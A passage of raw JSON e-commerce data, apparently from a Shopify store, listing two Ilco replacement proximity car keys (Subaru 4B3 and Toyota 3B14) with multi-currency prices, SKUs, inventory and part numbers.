Rd":1},"inventory_management":"shopify","price_fkp":"72.0","price_xof":"53700.0","price_mad":"882.0","price_uyu":"3732.0","price_cve":"9100.0","price_pgk":"405.0","price_azn":"162.0","price_top":"229.0","price":"93.83","price_gmd":"6923.0","id":42603600117849,"price_twd":"2968.0","sku":"ILC-PRX-SUB-4B3","price_rsd":"9700.0","price_kmf":"40400.0","price_dop":"6200.0","price_cny":"673.0","price_thb":"3032.0","price_uzs":"1144000.0","price_xpf":"9800.0","price_bdt":"11700.0","price_kes":"12400.0","price_sek":"892.0","weight_unit":"kg","price_uah":"4024.0","price_gnf":"828000.0","price_qar":"348.0","price_bzd":"191.0","price_bam":"161.0","price_egp":"4529.0","price_mop":"764.0","price_nio":"3488.0","price_huf":"31500.0","price_bif":"282000.0","price_mwk":"165200.0","price_hnl":"2506.0","price_ugx":"338000.0","original_merged_options":["title:Default Title"],"price_bsd":"96.0","price_sll":"2172000.0","price_nzd":"165.0","price_wst":"265.0","price_pen":"321.0","price_fjd":"218.0","price_std":"2008000.0","price_bbd":"190.0","price_gtq":"730.0","price_cdf":"218000.0","merged_options":["title:Default Title"],"price_cad":"132.0","price_bgn":"160.0","price_mur":"4395.0","price_mmk":"348000.0","available":true,"price_ron":"417.0","price_lkr":"29500.0","price_crc":"46600.0","price_czk":"1987.0","price_ngn":"143600.0","price_kyd":"80.0","price_idr":"1588000.0","price_amd":"36400.0","price_lbp":"8524000.0","price_bwp":"1348.0","price_shp":"72.0","price_tjs":"874.0","price_aed":"350.0","price_hkd":"742.0","price_rwf":"138600.0","price_eur":"81.95","barcode":"36448552467","price_dkk":"612.0","inventory_quantity":1,"price_yer":"22800.0","image":null,"compare_at_price":null,"price_afn":"6300.0","price_mvr":"1473.0","price_inr":"8600.0","weight":0.03,"price_krw":"140000.0","price_npr":"13800.0","price_awg":"171.0","price_pln":"347.0","price_jpy":"15000.0","price_mnt":"338000.0","price_gbp":"72.0","price_sbd":"771.0","price_pkr":"26800.0","price_xcd":"257.0","price_ang":"172.0","available_locations":[21438791],"price_sar":"358.0","price_ttd":"640.0","price_kzt":"49200.0","price_mkd":"5100.0","price_usd":"93.83","price_dzd":"12400.0","price_sgd":"124.0","title":"Default Title","price_etb":"14838.0","price_php":"5700.0","price_pyg":"649000.0","price_isk":"12200.0","price_jmd":"15300.0","price_vnd":"2511000.0","price_tzs":"234000.0","price_aud":"144.0","price_ils":"308.0","price_gyd":"20000.0","inventory_policy":"deny","price_bob":"661.0","price_khr":"382000.0","price_mdl":"1629.0","price_lak":"2066000.0","price_kgs":"8400.0","price_vuv":"11600.0","price_bnd":"124.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"17000.0","price_all":"7900.0","price_chf":"77.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-subaru-4-button-prox-4b3-by-ilco-1191646957.png?v=1757189782","width":600,"alt":"Subaru 4 Button Prox 4B3–By Ilco Automotive Key Ilco","id":26707775946841,"position":1,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":172,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":640,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553505369,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":22800,"percent_sale_min_crc":0,"price_max_pln":347,"percent_sale_min_ttd":0,"handle":"subaru-4-button-prox-4b3-by-ilco","compare_at_price_max_aud":null,"price_min_npr":13800,"compare_at_price_max_tzs":null,"price_min_awg":171,"price_min_mnt":338000,"price_min_gbp":72,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":40400,"price_max_nio":3488,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:49Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":162,"price_max_std":2008000,"percent_sale_min_pln":0,"price_min_uah":4024,"compare_at_price_min_azn":null,"price_max_bsd":96,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":9700,"price_max_twd":2968,"percent_sale_min_nio":0,"price_min_mkd":5100,"price_max_top":229,"price_max_pgk":405,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":12400,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":8400,"compare_at_price_min_fkp":null,"price_max_cny":673,"compare_at_price_min_xof":null,"price_max_php":5700,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1144000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":93.83,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":124,"compare_at_price_min_sbd":null,"price_max_vuv":11600,"price_max_lak":2066000,"price_max_etb":14838,"price_min_mmk":348000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":29500,"price_min_czk":1987,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":7900,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":257,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":36400,"price_max_bob":661,"price_max_mdl":1629,"compare_at_price_max_yer":null,"price_max_gyd":20000,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":234000,"percent_sale_min_dzd":0,"price_min_aud":144,"price_max_lbp":8524000,"compare_at_price_min_sar":null,"price_min_khr":382000,"price_min_idr":1588000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":81.95,"compare_at_price_max_mnt":null,"price_min_bwp":1348,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":138600,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1987,"price_max_lkr":29500,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":257,"price_min_nio":3488,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":22800,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":13800,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":640,"compare_at_price_min_kgs":null,"price_max_gbp":72,"price_max_mnt":338000,"price_max_awg":171,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":347,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":764,"compare_at_price_min_aud":null,"price_max_bzd":191,"percent_sale_min_huf":0,"price_min_rsd":9700,"compare_at_price_max_kmf":null,"price_min_cve":9100,"price_min_uyu":3732,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":12400,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2008000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":96,"price_max_kmf":40400,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":2968,"body_html":" The Subaru 4 Button Prox 4B3 key by Ilco offers reliable remote key functionality compatible with select Subaru models. Designed with four buttons, it provides convenient control over locking, unlocking, trunk release, and panic functions. Crafted by Ilco, this prox key ensures durable performance and seamless integration with your vehicle’s security system, making it an essential replacement or upgrade for maintaining keyless access and security. ","price_min_usd":93.83,"price_max_cve":9100,"price_max_uyu":3732,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":12400,"compare_at_price_min_kmf":null,"price_min_etb":14838,"compare_at_price_max_nzd":null,"price_min_lak":2066000,"price_min_bnd":124,"percent_sale_min_dop":0,"price_min_vuv":11600,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1144000,"rio_ratings":[],"price_min_all":7900,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":673,"price_max_mkd":5100,"price_min_php":5700,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":12400,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":8400,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":417,"price_min_crc":46600,"price_min_ngn":143600,"price_min_pkr":26800,"price_min_ang":172,"compare_at_price_min_bzd":null,"price_max_aud":144,"compare_at_price_min_mop":null,"price_max_tzs":234000,"percent_sale_min_php":0,"price_max_idr":1588000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":382000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1348,"compare_at_price_max_inr":null,"price_min_gyd":20000,"compare_at_price_min_yer":null,"price_min_bob":661,"price_min_mdl":1629,"price_min_amd":36400,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":8524000,"price_max_rwf":138600,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":348000,"compare_at_price_min_mnt":null,"price_min_eur":81.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":93.83,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":358,"price_min_wst":265,"percent_sale_min_ils":0,"price_min_pen":321,"compare_at_price_max_chf":null,"price_max_krw":140000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":8600,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1473,"compare_at_price_min_lak":null,"price_min_kzt":49200,"compare_at_price_min_bnd":null,"price_max_sbd":771,"compare_at_price_min_vuv":null,"price_max_jpy":15000,"price_min_afn":6300,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":31500,"price_max_mwk":165200,"price_max_egp":4529,"compare_at_price_max_aed":null,"price_max_bam":161,"price_min_bif":282000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":165,"price_min_dop":6200,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":218,"compare_at_price_max_xof":null,"price_min_mad":882,"compare_at_price_max_fkp":null,"price_min_pgk":405,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2506,"percent_sale_min_inr":0,"price_max_ugx":338000,"price_max_cdf":218000,"price_min_top":229,"price_max_bbd":190,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":730,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":6923,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"88835-CA060,\n88835CA060, 88835 CA060,\n88835-SG040, 88835 SG040,\n88835SG040","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"HYQ14ACX","key":"fcc_id"}],"price_min_sll":2172000,"price_max_myr":392,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":53700,"percent_sale_min_fjd":0,"price_max_fkp":72,"percent_sale_min_nzd":0,"price_max_azn":162,"percent_sale_min_myr":0,"price_min_sgd":124,"price_max_uah":4024,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":17000,"compare_at_price_min_uyu":null,"price_min_chf":77,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":649000,"price_min_thb":3032,"price_min_xpf":9800,"price_min_bdt":11700,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":15300,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":12200,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":612,"price_min_bgn":160,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":308,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2511000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":132,"price_min_kyd":80,"percent_sale_min_sgd":0,"price_max_hkd":742,"percent_sale_min_chf":0,"price_min_shp":72,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":874,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":350,"price_max_mur":4395},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":208,"price_min_egp":5860,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":63600,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":214,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":282,"price_max_afn":8200,"percent_sale_min_bwp":0,"price_min_sar":463,"percent_sale_min_czk":0,"price_min_mvr":1906,"price_max_bif":365000,"compare_at_price_max_gyd":null,"price_min_inr":11100,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":182000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Toyota","New item needs location"],"price_max_huf":40700,"price_min_jpy":19400,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":997,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":121.42,"percent_sale_min_xcd":0,"price_min_mwk":213800,"price_max_wst":342,"price_min_myr":508,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":93,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":69500,"price_max_pen":415,"template_suffix":null,"updated_at":"2025-12-09T23:49:31Z","price_max_gtq":944,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":1154,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":1071000,"price_min_qar":450,"price_min_bbd":246,"price_min_cdf":282000,"price_min_ugx":437000,"price_min_hnl":3242,"compare_at_price_min_sek":null,"price_max_sll":2810000,"compare_at_price_min_gnf":null,"barcodes":["36448552344"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":8000,"percent_sale_min_mop":0,"price_max_mad":1141,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":8959,"compare_at_price_min_bdt":null,"price_max_gnf":1071000,"percent_sale_min_kmf":0,"price_max_sek":1154,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":450,"price_max_thb":3923,"price_max_xpf":12700,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":15100,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":15800,"price_max_sgd":160,"compare_at_price_max_twd":null,"price_min_pyg":840000,"price_min_jmd":19800,"compare_at_price_min_sll":null,"price_min_cad":171,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":5688,"price_max_djf":21900,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Toyota 3 Button Prox 3B14–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":100,"compare_at_price_max_crc":null,"price_max_vnd":3250000,"price_max_kyd":103,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":453,"compare_at_price_min":null,"price_max_tjs":1131,"price_min_ils":398,"price_max_shp":93,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":792,"price_max_bgn":208,"price_min_hkd":960,"price_max_pkr":34600,"percent_sale_min_amd":0,"price_max_ngn":185800,"price_max_crc":60300,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":540,"percent_sale_min_gyd":0,"price_min_bzd":247,"price_min_mop":989,"variants":[{"price_myr":"508.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"93.0","price_xof":"69500.0","price_mad":"1141.0","price_uyu":"4830.0","price_cve":"11800.0","price_pgk":"524.0","price_azn":"210.0","price_top":"297.0","price":"121.42","price_gmd":"8959.0","id":42603600150617,"price_twd":"3841.0","sku":"ILC-PRX-TOY-3B14","price_rsd":"12500.0","price_kmf":"52300.0","price_dop":"8000.0","price_cny":"871.0","price_thb":"3923.0","price_uzs":"1480000.0","price_xpf":"12700.0","price_bdt":"15100.0","price_kes":"16000.0","price_sek":"1154.0","weight_unit":"kg","price_uah":"5207.0","price_gnf":"1071000.0","price_qar":"450.0","price_bzd":"247.0","price_bam":"208.0","price_egp":"5860.0","price_mop":"989.0","price_nio":"4514.0","price_huf":"40700.0","price_bif":"365000.0","price_mwk":"213800.0","price_hnl":"3242.0","price_ugx":"437000.0","original_merged_options":["title:Default Title"],"price_bsd":"124.0","price_sll":"2810000.0","price_nzd":"214.0","price_wst":"342.0","price_pen":"415.0","price_fjd":"282.0","price_std":"2598000.0","price_bbd":"246.0","price_gtq":"944.0","price_cdf":"282000.0","merged_options":["title:Default Title"],"price_cad":"171.0","price_bgn":"208.0","price_mur":"5688.0","price_mmk":"450000.0","available":true,"price_ron":"540.0","price_lkr":"38100.0","price_crc":"60300.0","price_czk":"2571.0","price_ngn":"185800.0","price_kyd":"103.0","price_idr":"2055000.0","price_amd":"47100.0","price_lbp":"11031000.0","price_bwp":"1744.0","price_shp":"93.0","price_tjs":"1131.0","price_aed":"453.0","price_hkd":"960.0","price_rwf":"179400.0","price_eur":"106.95","barcode":"36448552344","price_dkk":"792.0","inventory_quantity":1,"price_yer":"29400.0","image":null,"compare_at_price":null,"price_afn":"8200.0","price_mvr":"1906.0","price_inr":"11100.0","weight":0.03,"price_krw":"182000.0","price_npr":"17800.0","price_awg":"221.0","price_pln":"449.0","price_jpy":"19400.0","price_mnt":"438000.0","price_gbp":"93.0","price_sbd":"997.0","price_pkr":"34600.0","price_xcd":"332.0","price_ang":"223.0","available_locations":[21438791],"price_sar":"463.0","price_ttd":"828.0","price_kzt":"63600.0","price_mkd":"6600.0","price_usd":"121.42","price_dzd":"16100.0","price_sgd":"160.0","title":"Default Title","price_etb":"19201.0","price_php":"7400.0","price_pyg":"840000.0","price_isk":"15800.0","price_jmd":"19800.0","price_vnd":"3250000.0","price_tzs":"302000.0","price_aud":"186.0","price_ils":"398.0","price_gyd":"25800.0","inventory_policy":"deny","price_bob":"855.0","price_khr":"494000.0","price_mdl":"2108.0","price_lak":"2674000.0","price_kgs":"10800.0","price_vuv":"15000.0","price_bnd":"160.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"21900.0","price_all":"10300.0","price_chf":"100.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-toyota-3-button-prox-3b14-by-ilco-1191646961.jpg?v=1757189792","width":640,"alt":"Toyota 3 Button Prox 3B14–By Ilco Automotive Key Ilco","id":26707775750233,"position":1,"height":640}],"compare_at_price_max_dzd":null,"price_max_ang":223,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":828,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553538137,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":29400,"percent_sale_min_crc":0,"price_max_pln":449,"percent_sale_min_ttd":0,"handle":"toyota-3-button-prox-3b14-by-ilco","compare_at_price_max_aud":null,"price_min_npr":17800,"compare_at_price_max_tzs":null,"price_min_awg":221,"price_min_mnt":438000,"price_min_gbp":93,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":52300,"price_max_nio":4514,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:49Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":210,"price_max_std":2598000,"percent_sale_min_pln":0,"price_min_uah":5207,"compare_at_price_min_azn":null,"price_max_bsd":124,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":12500,"price_max_twd":3841,"percent_sale_min_nio":0,"price_min_mkd":6600,"price_max_top":297,"price_max_pgk":524,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":16100,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":10800,"compare_at_price_min_fkp":null,"price_max_cny":871,"compare_at_price_min_xof":null,"price_max_php":7400,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1480000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":121.42,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":160,"compare_at_price_min_sbd":null,"price_max_vuv":15000,"price_max_lak":2674000,"price_max_etb":19201,"price_min_mmk":450000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":38100,"price_min_czk":2571,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":10300,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":332,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":47100,"price_max_bob":855,"price_max_mdl":2108,"compare_at_price_max_yer":null,"price_max_gyd":25800,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":302000,"percent_sale_min_dzd":0,"price_min_aud":186,"price_max_lbp":11031000,"compare_at_price_min_sar":null,"price_min_khr":494000,"price_min_idr":2055000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":106.95,"compare_at_price_max_mnt":null,"price_min_bwp":1744,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":179400,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2571,"price_max_lkr":38100,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":332,"price_min_nio":4514,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":29400,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":17800,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":828,"compare_at_price_min_kgs":null,"price_max_gbp":93,"price_max_mnt":438000,"price_max_awg":221,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":449,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":989,"compare_at_price_min_aud":null,"price_max_bzd":247,"percent_sale_min_huf":0,"price_min_rsd":12500,"compare_at_price_max_kmf":null,"price_min_cve":11800,"price_min_uyu":4830,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":16000,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2598000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":124,"price_max_kmf":52300,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":3841,"body_html":" The Toyota 3 Button Prox 3B14 by Ilco is a precision-engineered replacement remote designed for seamless compatibility with select Toyota models. Featuring three buttons for efficient remote functions, this prox key offers reliable performance and durability. Ideal for professional locksmiths and automotive specialists, it ensures accurate programming and maintenance of vehicle security systems. ","price_min_usd":121.42,"price_max_cve":11800,"price_max_uyu":4830,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":16000,"compare_at_price_min_kmf":null,"price_min_etb":19201,"compare_at_price_max_nzd":null,"price_min_lak":2674000,"price_min_bnd":160,"percent_sale_min_dop":0,"price_min_vuv":15000,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1480000,"rio_ratings":[],"price_min_all":10300,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":871,"price_max_mkd":6600,"price_min_php":7400,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":16100,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":10800,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":540,"price_min_crc":60300,"price_min_ngn":185800,"price_min_pkr":34600,"price_min_ang":223,"compare_at_price_min_bzd":null,"price_max_aud":186,"compare_at_price_min_mop":null,"price_max_tzs":302000,"percent_sale_min_php":0,"price_max_idr":2055000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":494000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1744,"compare_at_price_max_inr":null,"price_min_gyd":25800,"compare_at_price_min_yer":null,"price_min_bob":855,"price_min_mdl":2108,"price_min_amd":47100,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":11031000,"price_max_rwf":179400,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":450000,"compare_at_price_min_mnt":null,"price_min_eur":106.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":121.42,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":463,"price_min_wst":342,"percent_sale_min_ils":0,"price_min_pen":415,"compare_at_price_max_chf":null,"price_max_krw":182000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":11100,"compare_at_price_min_ron":null,"compare_at_p